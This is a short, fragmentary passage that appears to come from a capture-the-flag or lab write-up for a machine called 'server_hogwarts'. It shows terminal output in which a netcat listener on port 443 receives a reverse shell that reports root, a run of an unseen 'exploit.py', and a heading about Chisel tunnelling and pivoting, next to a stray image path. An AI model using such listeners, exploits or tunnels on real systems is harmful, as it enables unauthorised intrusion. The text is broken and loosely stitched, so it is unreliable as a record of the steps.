 ❯ ../content/server_hogwarts
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.84] 51732
whoami
root
❯ python3 exploit.py
/home/l/E/V/e/192.168.10/exploits
Chisel Main Server Tuneles Pivoting